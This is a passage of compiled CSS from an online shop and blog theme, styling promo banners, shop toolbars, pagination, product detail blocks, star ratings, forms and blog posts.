        font-weight: 700;
        min-height: 40px;
        padding: 0 23px;
        margin-top: 24px;
        pointer-events: visible; }
  .promo-wrapper.promo-type-two {
    height: 245px; }
    .promo-wrapper.promo-type-two .promo-text {
      text-align: left;
      margin-left: 25px; }
      .promo-wrapper.promo-type-two .promo-text .price {
        color: #62ab00;
        font-size: 24px;
        font-weight: 600;
        margin-bottom: 12px; }
      .promo-wrapper.promo-type-two .promo-text h2 {
        color: #fffefe;
        font-size: 24px;
        font-weight: 600;
        line-height: 28px;
        text-transform: capitalize;
        margin: 0; }
      .promo-wrapper.promo-type-two .promo-text h3 {
        font-size: 18px;
        color: #555555;
        font-style: italic;
        margin: 0; }
      .promo-wrapper.promo-type-two .promo-text .btn {
        font-size: 15px;
        text-transform: capitalize;
        font-weight: 700;
        min-height: 40px;
        padding: 0 23px;
        margin-top: 24px;
        pointer-events: visible; }
  .promo-wrapper.promo-type-three {
    height: 320px; }
    @media (min-width: 480px) {
      .promo-wrapper.promo-type-three .promo-text {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center; } }
    @media (min-width: 768px) {
      .promo-wrapper.promo-type-three .promo-text {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end; } }
    .promo-wrapper.promo-type-three .promo-text h2 {
      font-family: 'PT Serif', serif;
      margin-top: 0;
      color: #fff;
      font-weight: 400;
      font-style: italic;
      text-transform: capitalize;
      margin-bottom: 8px;
      line-height: 1;
      font-size: 11.5vw; }
      @media (min-width: 480px) {
        .promo-wrapper.promo-type-three .promo-text h2 {
          font-size: 9.5vw;
          margin-bottom: 15px; } }
      @media (min-width: 768px) {
        .promo-wrapper.promo-type-three .promo-text h2 {
          font-size: 7.5vw;
          margin-bottom: 10px; } }
      @media (min-width: 992px) {
        .promo-wrapper.promo-type-three .promo-text h2 {
          font-size: 5.5vw;
          margin-bottom: 8px; } }
      @media (min-width: 1200px) {
        .promo-wrapper.promo-type-three .promo-text h2 {
          font-size: 3.5vw;
          margin-bottom: 8px; } }
    .promo-wrapper.promo-type-three .promo-text h3 {
      font-family: 'PT Serif', serif;
      margin-top: 0;
      color: #fff;
      font-weight: 400;
      font-style: italic;
      line-height: 1;
      font-size: 6.5vw; }
      @media (min-width: 480px) {
        .promo-wrapper.promo-type-three .promo-text h3 {
          font-size: 5.5vw; } }
      @media (min-width: 768px) {
        .promo-wrapper.promo-type-three .promo-text h3 {
          font-size: 2.5vw; } }
      @media (min-width: 992px) {
        .promo-wrapper.promo-type-three .promo-text h3 {
          font-size: 3.5vw; } }
      @media (min-width: 1200px) {
        .promo-wrapper.promo-type-three .promo-text h3 {
          font-size: 2.5vw; } }
    .promo-wrapper.promo-type-three .promo-text .btn {
      font-size: 15px;
      color: #282828;
      font-weight: 700;
      text-transform: capitalize;
      line-height: 52px;
      padding: 0 50px;
      display: inline-block;
      vertical-align: top;
      border-radius: 3px;
      -webkit-border-radius: 3px;
      margin-top: 30px; }
  .promo-wrapper.promo-type-four {
    height: 240px; }
    .promo-wrapper.promo-type-four .promo-text {
      text-align: center;
      margin-left: 0; }
      @media (min-width: 992px) {
        .promo-wrapper.promo-type-four .promo-text {
          margin-left: 25px; } }
      .promo-wrapper.promo-type-four .promo-text h2 {
        text-transform: capitalize;
        font-weight: 700;
        color: #282828;
        margin-top: 0;
        line-height: 1.4;
        font-size: 26px;
        margin-bottom: 10px; }
        @media (min-width: 992px) {
          .promo-wrapper.promo-type-four .promo-text h2 {
            font-size: 34px;
            margin-bottom: 5px; } }
      .promo-wrapper.promo-type-four .promo-text h3 {
        color: #555555;
        font-style: italic;
        margin: 0;
        font-size: 20px; }
        @media (min-width: 992px) {
          .promo-wrapper.promo-type-four .promo-text h3 {
            font-size: 24px; } }
      .promo-wrapper.promo-type-four .promo-text .btn {
        font-size: 15px;
        color: #ec776d;
        text-transform: capitalize;
        font-weight: 700;
        padding: 0 23px;
        vertical-align: top;
        border: 2px solid #f5857a;
        border-radius: 3px;
        -webkit-border-radius: 3px;
        margin-top: 24px;
        pointer-events: visible;
        min-height: 35px; }

/* Home -4 Left Sidebar Product List Slider */
.home-4-left-sidebar.product-list-slider .product-card {
  padding-left: 0;
  padding-bottom: 15px;
  border-bottom: 1px solid transparent; }
  @media (min-width: 992px) {
    .home-4-left-sidebar.product-list-slider .product-card .card-image {
      width: 210px; } }

.home-4-left-sidebar.product-list-slider .slick-current .product-card {
  border-bottom: 1px solid #e5e5e5; }

.home-4-left-sidebar.product-list-slider .slick-current > div:last-child .product-card {
  border-color: transparent; }

/*>>>>>>>> Shop <<<<<<<<<*/
.shop-toolbar {
  border: 2px solid #eeeeee;
  margin-bottom: 60px;
  padding: 14px 20px 9px 20px; }
  @media (min-width: 768px) {
    .shop-toolbar {
      padding: 2.5px 20px; } }
  .shop-toolbar.with-sidebar .sorting-selection span {
    padding: 6px 0px 6px 0;
    font-size: 13px; }
    @media (min-width: 1200px) {
      .shop-toolbar.with-sidebar .sorting-selection span {
        font-size: 14px; } }

.product-view-mode .sorting-btn {
  margin-right: 7px;
  cursor: pointer;
  font-size: 16px;
  color: #333; }
  .product-view-mode .sorting-btn i {
    color: inherit; }
  .product-view-mode .sorting-btn.active {
    color: #62ab00; }

.product-view-mode .grid-four-icon i + i {
  margin-left: 2px; }

.toolbar-status {
  color: #555; }

.sorting-selection {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-left: 0; }
  @media (min-width: 992px) {
    .sorting-selection {
      -webkit-box-pack: end;
      -ms-flex-pack: end;
      justify-content: flex-end; } }
  .sorting-selection > span {
    margin-right: 0; }
  .sorting-selection span {
    line-height: 24px;
    font-size: 12px;
    padding: 6px 8px 6px 0; }
    @media (min-width: 576px) {
      .sorting-selection span {
        padding: 6px 8px 6px 0;
        display: inline-block;
        vertical-align: top;
        line-height: 30px;
        margin: 0;
        margin-right: 8px;
        color: #666666;
        font-size: 14px; } }
    @media (min-width: 768px) {
      .sorting-selection span {
        padding: 6px 1px 6px 0;
        font-size: 13px; } }
    @media (min-width: 992px) {
      .sorting-selection span {
        padding: 6px 15px 6px 0;
        font-size: 14px; } }
  .sorting-selection .nice-select {
    border: 1px solid transparent;
    padding: 5px 15px;
    border-radius: 4px;
    line-height: 24px;
    font-size: 12px;
    margin: 0;
    right: 0;
    height: 36px;
    width: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #333333; }
    @media (min-width: 992px) {
      .sorting-selection .nice-select {
        margin-right: 0px; } }
    @media (min-width: 1200px) {
      .sorting-selection .nice-select {
        margin-right: 15px; } }
    .sorting-selection .nice-select .list {
      left: auto;
      right: 0; }
    .sorting-selection .nice-select:after {
      right: 0px; }

.pagination-block {
  font-size: 12px;
  font-weight: 400;
  border: 2px solid #ebebeb;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .pagination-block .pagination-btns {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-flex: 100%;
    -ms-flex: 100%;
    flex: 100%;
    line-height: 28px;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    @media (min-width: 480px) {
      .pagination-block .pagination-btns {
        line-height: auto; } }
    .pagination-block .pagination-btns li {
      position: relative; }
      .pagination-block .pagination-btns li::before {
        content: "";
        border: 11px solid;
        border-color: transparent transparent #62ab00 transparent;
        position: absolute;
        width: 22px;
        left: 0;
        right: 0;
        top: -22px;
        margin: auto;
        opacity: 0; }
      .pagination-block .pagination-btns li.active::before {
        opacity: 1; }
      .pagination-block .pagination-btns li.active .single-btn:before, .pagination-block .pagination-btns li.active .single-btn:after {
        opacity: 1; }
    .pagination-block .pagination-btns .single-btn {
      color: #555;
      background: none;
      font-size: 16px;
      border: none;
      padding: 0;
      font-weight: 600;
      width: 54px;
      height: 48px;
      border-radius: 0;
      -webkit-border-radius: 0;
      line-height: 48px;
      position: relative;
      text-align: center; }
      .pagination-block .pagination-btns .single-btn:before {
        content: "";
        top: -2px;
        bottom: -2px;
        left: 0;
        right: 0;
        border: 2px solid #62ab00;
        position: absolute;
        border-radius: 3px;
        -webkit-border-radius: 3px;
        opacity: 0; }
      .pagination-block .pagination-btns .single-btn:after {
        content: "";
        border: 9px solid;
        border-color: transparent transparent #fff transparent;
        position: absolute;
        width: 18px;
        left: 0;
        right: 0;
        top: -18px;
        margin: auto;
        z-index: 2;
        opacity: 0; }
      .pagination-block .pagination-btns .single-btn:hover, .pagination-block .pagination-btns .single-btn.current {
        color: #62ab00; }
      .pagination-block .pagination-btns .single-btn i {
        font-size: 18px;
        position: relative;
        top: 2px;
        display: inline-block; }
      .pagination-block .pagination-btns .single-btn.prev-btn i {
        margin-right: 10px; }
      .pagination-block .pagination-btns .single-btn.next-btn i {
        margin-left: 10px; }

/*List Vewing Toolbar*/
.shop-product-wrap.list [class*="col"] {
  -webkit-box-flex: 100%;
  -ms-flex: 100%;
  flex: 100%;
  max-width: 100%; }
  .shop-product-wrap.list [class*="col"]:last-child .product-card {
    margin-bottom: 0; }

@media (min-width: 992px) {
  .shop-product-wrap.grid-four [class*="col"] {
    -webkit-box-flex: 25%;
    -ms-flex: 25%;
    flex: 25%;
    max-width: 25%; } }

.shop-product-wrap {
  overflow: hidden; }
  .shop-product-wrap .product-card {
    margin-bottom: 30px; }
    .shop-product-wrap .product-card .product-card--body:before {
      right: -19px; }
  .shop-product-wrap.list .product-card {
    position: relative;
    padding-bottom: 40px;
    margin-bottom: 40px; }
    @media (min-width: 576px) {
      .shop-product-wrap.list .product-card {
        padding-bottom: 60px;
        margin-bottom: 60px; } }
    .shop-product-wrap.list .product-card .product-card--body:before {
      width: 0; }
    .shop-product-wrap.list .product-card .product-list-content {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column; }
      @media (min-width: 576px) {
        .shop-product-wrap.list .product-card .product-list-content {
          -webkit-box-orient: horizontal;
          -webkit-box-direction: normal;
          -ms-flex-direction: row;
          flex-direction: row; } }
      .shop-product-wrap.list .product-card .product-list-content .card-image {
        max-width: 100%;
        margin-bottom: 30px; }
        @media (min-width: 576px) {
          .shop-product-wrap.list .product-card .product-list-content .card-image {
            max-width: 270px;
            margin-bottom: 0px; } }
    .shop-product-wrap.list .product-card .product-grid-content {
      display: none; }
    .shop-product-wrap.list .product-card::before {
      position: absolute;
      content: "";
      background: #e5e5e5;
      bottom: -2px;
      left: 0;
      width: 100%;
      height: 1px; }
  .shop-product-wrap .product-card .product-list-content {
    display: none; }

.shop-border {
  overflow: hidden; }
  .shop-border [class*="col"] .product-card .product-card--body {
    position: relative; }
    .shop-border [class*="col"] .product-card .product-card--body::before {
      position: absolute;
      background: #e5e5e5;
      content: "";
      left: -16px;
      height: 100%;
      width: 1px;
      top: 0; }
  .shop-border [class*="col"] .product-card.card-style-list {
    position: relative; }
    .shop-border [class*="col"] .product-card.card-style-list::before {
      position: absolute;
      background: #e5e5e5;
      content: "";
      left: 0px;
      height: 1px;
      width: 100%;
      bottom: 1px; }
    .shop-border [class*="col"] .product-card.card-style-list .product-card--body::before {
      opacity: 0; }
  .shop-border [class*="col"]:last-child .product-card.card-style-list:before {
    opacity: 0; }

/*>>>>>>>> Product-details <<<<<<<<<*/
.product-details-info .product-title {
  text-transform: capitalize;
  margin: 0px 0 15px 0;
  background: none;
  color: #282828;
  font-weight: 600;
  font-size: 16px;
  line-height: 1.3; }
  @media (min-width: 768px) {
    .product-details-info .product-title {
      font-size: 20px;
      line-height: 1; } }

.product-details-info .list-unstyled {
  margin-bottom: 13px;
  position: relative;
  font-size: 14px; }
  .product-details-info .list-unstyled li {
    color: #181818;
    display: block;
    line-height: 22px; }
    .product-details-info .list-unstyled li .list-value {
      color: #62ab00; }

.product-details-info .price-block {
  margin-bottom: 13px; }
  .product-details-info .price-block .price-new {
    color: #62ab00;
    font-size: 18px;
    font-weight: 600; }

.product-details-info .rating-widget {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 13px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .product-details-info .rating-widget .rating-block {
    margin-right: 8px; }
  .product-details-info .rating-widget .review-widget a {
    text-transform: capitalize;
    color: #333;
    font-size: 14px;
    line-height: 18px;
    display: inline-block;
    vertical-align: middle; }
    .product-details-info .rating-widget .review-widget a:last-child {
      margin-right: 0; }

.product-details-info .add-to-cart-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: -10px; }
  .product-details-info .add-to-cart-row > div {
    margin-bottom: 10px; }
  .product-details-info .add-to-cart-row .count-input-block {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-right: 15px; }
    .product-details-info .add-to-cart-row .count-input-block .widget-label {
      font-size: 14px;
      font-weight: 500;
      margin-right: 15px; }
    .product-details-info .add-to-cart-row .count-input-block input {
      -webkit-appearance: textfield !important;
      -moz-appearance: textfield !important;
      appearance: none !important;
      color: #333;
      background-color: #eeeeee;
      height: 48px;
      padding: 2.8px 8px;
      width: 48px;
      font-size: 16px;
      border-radius: 0;
      border-radius: 50%;
      text-align: center;
      font-weight: 600; }
  .product-details-info .add-to-cart-row .add-cart-btn .btn {
    padding: 0 30px;
    color: #333;
    font-size: 15px;
    font-weight: 700;
    text-transform: capitalize; }
    .product-details-info .add-to-cart-row .add-cart-btn .btn span {
      padding-right: 5px; }

.product-details-info .variable-block .title {
  font-size: 18px;
  color: #222222;
  font-weight: 600; }

.product-details-info .variable-block p {
  display: block;
  color: #222;
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 10px;
  text-transform: capitalize;
  line-height: 1.428571429; }
  .product-details-info .variable-block p span {
    margin-right: 2px; }

.product-details-info .variable-block .color-list {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  position: relative; }
  .product-details-info .variable-block .color-list .single-color {
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
    padding: 2px;
    width: 36px;
    height: 36px; }
    .product-details-info .variable-block .color-list .single-color span {
      width: 100%;
      height: 100%; }
    .product-details-info .variable-block .color-list .single-color.active {
      border-color: #62ab00; }
      .product-details-info .variable-block .color-list .single-color.active .color-text {
        display: block; }
  .product-details-info .variable-block .color-list .color-text {
    position: absolute;
    right: -60px;
    width: auto !important;
    top: 0;
    margin-top: 7px;
    display: none;
    color: #333; }

.tag-block {
  font-size: 13px;
  color: #333;
  margin-bottom: 13px; }
  .tag-block a {
    color: #333; }
    .tag-block a:hover {
      color: #62ab00; }

.product-gallery-image {
  border: 1px solid #e5e5e5;
  padding: 20px; }

.count-input-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .count-input-block input {
    -webkit-appearance: textfield !important;
    -moz-appearance: textfield !important;
    appearance: textfield !important;
    color: #414141;
    background-color: white;
    height: 44px;
    padding: 2.8px 8px;
    width: 48px;
    border-radius: 0;
    text-align: center; }
  .count-input-block .count-input-btns {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-left: 5px; }
    .count-input-block .count-input-btns .count-btn {
      padding: 1px 6px;
      border: 1px solid rgba(0, 0, 0, 0.15);
      height: 22px;
      font-size: 16px;
      margin-bottom: 1px; }
      .count-input-block .count-input-btns .count-btn + .count-btn {
        border-top: none;
        margin-top: -1px; }

.add-cart-btn .btn {
  font-size: 12px;
  font-weight: 500;
  border: 2px solid #62ab00;
  color: #62ab00;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0 30px;
  height: 44px; }
  .add-cart-btn .btn i {
    font-size: 20px;
    margin-right: 12px; }
  .add-cart-btn .btn:hover {
    color: #fff;
    background: #62ab00; }

.buy-btn .btn {
  font-size: 14px;
  font-weight: 500;
  max-width: 155px;
  border: 2px solid #62ab00;
  color: #62ab00;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0 20px;
  height: 44px; }
  .buy-btn .btn i {
    font-size: 20px;
    margin-right: 12px; }
  .buy-btn .btn:hover {
    color: #fff;
    background: #62ab00; }

.product-group .count-input-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .product-group .count-input-block input {
    -webkit-appearance: textfield !important;
    -moz-appearance: textfield !important;
    appearance: textfield !important;
    color: #414141;
    background-color: white;
    height: 44px;
    padding: 2.8px 8px;
    width: 48px;
    border-radius: 0;
    text-align: center; }
  .product-group .count-input-block .count-input-btns {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-left: 5px; }
    .product-group .count-input-block .count-input-btns .count-btn {
      padding: 1px 6px;
      border: 1px solid rgba(0, 0, 0, 0.15);
      height: 22px;
      font-size: 16px;
      margin-bottom: 1px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }
      .product-group .count-input-block .count-input-btns .count-btn + .count-btn {
        border-top: none;
        margin-top: -1px; }

.product-group .single-product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 10px;
  padding-bottom: 5px;
  border-bottom: 1px solid #dee2e6; }
  .product-group .single-product .product-image {
    width: 60px;
    margin-right: 20px;
    padding-bottom: 5px; }
  .product-group .single-product .product-title {
    margin-right: 15px;
    padding-bottom: 5px;
    font-size: 14px; }
  .product-group .single-product .count-input-block {
    margin-right: 15px;
    padding-bottom: 5px; }
  .product-group .single-product .add-cart-btn .btn {
    padding: 0 20px;
    color: #333;
    font-size: 14px;
    font-weight: 600;
    text-transform: capitalize; }

.policy-list {
  -webkit-box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1); }
  .policy-list li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 16px 24px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
    .policy-list li p {
      margin-bottom: 0;
      font-weight: 700;
      font-size: 12px; }
      @media (min-width: 576px) {
        .policy-list li p {
          font-size: 13px; } }
      @media (min-width: 768px) {
        .policy-list li p {
          font-size: 14px; } }
    .policy-list li .icon {
      margin-right: 10px; }

.compare-wishlist-row .add-link {
  margin-top: 15px;
  font-size: 14px;
  color: #333;
  line-height: 30px;
  border-radius: 0;
  font-weight: 400;
  padding: 0;
  background: #fff;
  border: 0;
  margin-right: 24px; }
  .compare-wishlist-row .add-link i {
    margin-right: 4px; }

.review-tab {
  text-align: left; }
  .review-tab .nav-tabs {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-color: transparent;
    margin-bottom: 30px;
    margin-top: -2px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row; }
    .review-tab .nav-tabs .nav-item,
    .review-tab .nav-tabs .nav-link.active,
    .review-tab .nav-tabs .nav-link:hover {
      border-color: transparent; }
    .review-tab .nav-tabs .nav-item {
      margin: 0 20px; }
      @media (min-width: 480px) {
        .review-tab .nav-tabs .nav-item {
          margin: 0 15px; } }
      @media (min-width: 576px) {
        .review-tab .nav-tabs .nav-item {
          margin: 0 25px; } }
      .review-tab .nav-tabs .nav-item .nav-link {
        text-transform: capitalize;
        color: #929292;
        padding: 0;
        line-height: 30px;
        font-weight: 500;
        font-size: 18px; }
        @media (min-width: 576px) {
          .review-tab .nav-tabs .nav-item .nav-link {
            font-size: 20px; } }
        @media (min-width: 768px) {
          .review-tab .nav-tabs .nav-item .nav-link {
            font-size: 24px; } }
        .review-tab .nav-tabs .nav-item .nav-link.active {
          color: #484848; }
  .review-tab .tab-content .review-article p {
    font-size: 14px;
    color: #333;
    line-height: 30px;
    letter-spacing: .025em; }

.tab-product-details .brand {
  margin-bottom: 30px; }

.tab-product-details .meta {
  font-size: 16px;
  color: #333;
  font-weight: 700; }
  .tab-product-details .meta .small-text {
    font-size: 12px;
    text-align: left;
    font-weight: 400; }

.product-features {
  margin-top: 20px;
  margin-left: 5px; }
  .product-features .data-sheet {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .product-features > dl.data-sheet dd.value,
  .product-features > dl.data-sheet dt.name {
    font-weight: 400;
    background: #ebebeb;
    padding: .625rem;
    margin-right: .625rem;
    min-height: 2.5rem;
    word-break: break-all;
    margin-bottom: .5rem;
    box-flex: 1;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%; }
    @media (min-width: 768px) {
      .product-features > dl.data-sheet dd.value,
      .product-features > dl.data-sheet dt.name {
        -webkit-box-flex: 1;
        -ms-flex: 1 0 40%;
        flex: 1 0 40%; } }
  .product-features .title {
    font-weight: 700;
    font-size: 15px;
    margin-left: -5px; }
  .product-features dl {
    margin-left: -5px; }

.product-features > dl.data-sheet dd.value:nth-of-type(even),
.product-features > dl.data-sheet dt.name:nth-of-type(even) {
  background: #f6f6f6; }

.review-wrapper .title-lg {
  font-size: 15px;
  color: #333; }
  @media (min-width: 768px) {
    .review-wrapper .title-lg {
      font-size: 16px;
      font-weight: 600; } }

.review-comment {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .review-comment .avatar {
    width: 60px;
    margin-right: 10px; }
  .review-comment .text {
    border: 1px solid #ececec;
    width: calc(100% - 70px);
    padding: 1em 1em 0;
    border-radius: 3px;
    position: relative; }
    .review-comment .text:before {
      background: #fff;
      border-bottom: 1px solid #ececec;
      border-left: 1px solid #ececec;
      content: '';
      display: block;
      height: 10px;
      left: -6px;
      position: absolute;
      top: 10px;
      -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      transform: rotate(45deg);
      width: 10px; }
    .review-comment .text .author {
      margin-bottom: 10px;
      font-size: 14px; }
    .review-comment .text p {
      padding-bottom: 18px;
      margin-bottom: 0; }

/*Dynamic Rating*/
.rating-row p {
  margin-right: 3px;
  display: inline-block;
  font-weight: 500; }

.rating-widget-block {
  -webkit-transform: rotateY(180deg);
  transform: rotateY(180deg); }

.rating-widget-block input {
  display: none; }

.rating-widget-block label {
  margin-right: 10px;
  cursor: pointer;
  position: relative;
  margin-bottom: 0;
  display: inline-block; }
  .rating-widget-block label:last-child {
    margin-right: 0; }

.rating-widget-block label:before {
  content: "\f005";
  font-family: "Font Awesome 5 Free";
  position: relative;
  display: block;
  font-size: 16px;
  color: #e3e3e3;
  font-weight: 900; }

.rating-widget-block label:after {
  content: "\f005";
  font-family: "Font Awesome 5 Free";
  position: absolute;
  display: block;
  font-size: 16px;
  color: #fec701;
  font-weight: 900;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s; }

.rating-widget-block label:hover ~ label:after,
.rating-widget-block label:hover:after,
.rating-widget-block input:checked ~ label:after {
  opacity: 1; }

.site-form .form-group {
  margin-bottom: 20px; }

.site-form .form-control {
  border-radius: 0;
  border: 1px solid #ececec;
  background: #f4f4f4; }

.site-form .form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
  border-color: #f4f4f4; }

.site-form .form-control::-webkit-input-placeholder {
  font-weight: 400;
  font-size: 14px; }

.site-form .form-control:-moz-placeholder {
  font-weight: 400;
  font-size: 14px; }

.site-form .form-control::-moz-placeholder {
  font-weight: 400;
  font-size: 14px; }

.site-form .form-control:-ms-input-placeholder {
  font-weight: 400;
  font-size: 14px; }

.site-form textarea.form-control {
  height: 130px;
  width: 100%; }

.site-form textarea.form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
  border-color: #f4f4f4; }

.site-form input.form-control {
  height: 50px;
  line-height: 50px;
  max-width: 100%;
  padding: 0 10px; }

.site-form label {
  color: #333;
  display: block;
  margin: 0 0 5px; }

.site-form .submit-btn {
  margin-top: 15px; }

.site-form.contact-form-2 .form-control {
  background: #e7e7e7; }

.product-details-slider .single-slide img {
  width: 100%; }

/*>>>>>>>> Blog Page <<<<<<<<<*/
/* Sidebar Search */
.site-mini-search {
  background: #fff;
  border: 1px solid #ececec;
  color: #333;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  position: relative;
  width: 100%; }
  .site-mini-search input {
    background: none;
    border: none;
    height: 34px;
    padding: 0 40px 0 15px;
    width: 100%; }
    .site-mini-search input:focus {
      outline: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
  .site-mini-search button {
    background: none;
    border: none;
    color: #333;
    font-size: 14px;
    margin: 0;
    outline: none;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 34px;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .site-mini-search button:hover {
      color: #62ab00; }

/*  Sidebar List */
.sidebar-list {
  list-style: disc;
  padding-left: 15px; }
  .sidebar-list li {
    color: #1a1f2b;
    margin-bottom: 8px; }
    .sidebar-list li a {
      color: inherit;
      -webkit-transition: .4s;
      -o-transition: .4s;
      transition: .4s; }
    .sidebar-list li:hover {
      color: #62ab00; }

.sidebar-tag-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .sidebar-tag-list a {
    background: #f1f1f1;
    border: none;
    color: #333;
    display: inline-block;
    font-size: 1em !important;
    margin: 0 5px 10px 0;
    padding: 3px 12px;
    text-transform: capitalize;
    -webkit-transition: all .2s ease;
    -o-transition: all .2s ease;
    transition: all .2s ease;
    border-radius: 4px; }
    .sidebar-tag-list a:hover {
      background: #62ab00;
      color: #fff; }

/* BLog List Card */
.blog-list-cards .blog-card {
  margin-bottom: 60px; }
  .blog-list-cards .blog-card:last-child {
    margin-bottom: 0; }
  .blog-list-cards .blog-card a:hover {
    color: #62ab00; }

/*>>>>>>>> Blog Details Page <<<<<<<<<*/
.blog-post .blog-content header {
  margin-bottom: 20px; }

.blog-post .blog-content .post-category {
  margin-bottom: 10px; }
  .blog-post .blog-content .post-category i {
    margin-right: 5px; }
  .blog-post .blog-content .post-category a:hover {
    color: #62ab00; }

.blog-post .blog-content .blog-title {
  display: inline-block;
  font-size: 18px;
  margin-bottom: 16px;
  padding: 0; }
  @media (min-width: 768px) {
    .blog-post .blog-content .blog-title {
      font-size: 20px; } }
  @media (min-width: 992px) {
    .blog-post .blog-content .blog-title {
      font-size: 25px; } }
  .blog-post .blog-content .blog-title a {
    color: #333;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s; }
    .blog-post .blog-content .blog-title a:hover {
      color: #62ab00; }

.blog-post .blog-content .post-meta {
  font-size: 14px; }
  .blog-post .blog-content .post-meta .post-separator {
    margin: 0 10px; }
  .blog-post .blog-content .post-meta span {
    font-size: 14px; }
    .blog-post .blog-content .post-meta span i {
      margin-right: 5px; }

.blog-post .blog-content article p {
  margin: 0;
  padding-bottom: 20px; }

.blog-post .blog-content footer {
  margin-top: 20px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  @media (min-width: 480px) {
    .blog-post .blog-content footer {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; } }
  .blog-post .blog-content footer div {
    -webkit-box-flex: 50%;
    -ms-flex: 50%;
    flex: 50%;
    display: block;
    margin-bottom: 15px; }
    @media (min-width: 480px) {
      .blog-post .blog-content footer div {
        display: static;
        margin-bottom: 0; } }

.blog-post .blog-btn .btn {
  color: #62ab00; }
  @media (min-width: 768px) and (max-width: 991px) {
    .blog-post .blog-btn .btn {
      width: 130px; } }
  .blog-post .blog-btn .btn:hover {
    color: #fff; }

.blog-post.post-details .blog-image img {
  width: 100%; }

.blog-post.post-details .blog-title {
  font-size: 18px; }
  @media (min-width: 576px) {
    .blog-post.post-details .blog-title {
      font-size: 22px; } }
  @media (min-width: 768px) {
    .blog-post.post-details .blog-title {
      font-size: 25px; } }
  @media (min-width: 992px) {
    .blog-post.post-details .blog-title {
      font-size: 28px; } }
  @media (min-width: 1200px) {
    .blog-post.post-details .blog-title {
      font-size: 30px; } }

.blog-post.post-details .blog-content {
  margin-top: 30px; }
  .blog-post.post-details .blog-content header {
    margin-bottom: 25px; }
  .blog-post.post-details .blog-content blockquote {
    background: #f6f6f6;
    border: 1px solid #ececec;
    border-left: 5px solid #62ab00;
    font-size: 14px;
    font-style: italic;
    line-height: 26px;
    margin: 30px 0 30px 30px;
    padding: 30px 45px 10px; }

.blog-post.post-details .blog-meta {
  padding: 10px;
  color: #1a1f2b;
  font-size: 14px;
